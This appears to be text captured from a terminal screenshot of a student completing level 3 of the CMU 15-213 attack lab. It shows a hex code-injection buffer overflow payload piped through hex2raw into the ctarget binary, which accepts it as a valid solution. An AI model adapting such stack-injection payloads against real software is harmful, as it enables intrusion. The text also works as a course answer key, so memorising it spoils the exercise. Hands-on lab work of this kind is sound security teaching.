 peter@nf5280-server: ~/target1
⌥⌘1
peter@nf5280-server: ~ (-zsh) ⌘1
...lhost: ~/bluefield_dpdk/updated_chen_fd_nyu_server (python) ⌘2
peter@nf5280-server: ~/target1 (ssh) ⌘3
7: 68 fa 18 40 00 pushq $0x4018fa
c: c3 retq
peter@nf5280-server:~/target1$ cat phase3.txt
48 c7 c7 a8
dc 61 55 68
fa 18 40 00
c3 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
78 dc 61 55
00 00 00 00
35 39 62 39
39 37 66 61
peter@nf5280-server:~/target1$ cat phase3.txt | ./hex2raw | ./
ctarget hex2raw rtarget
peter@nf5280-server:~/target1$ cat phase3.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 6
1
peter@nf5280-server:~/target1$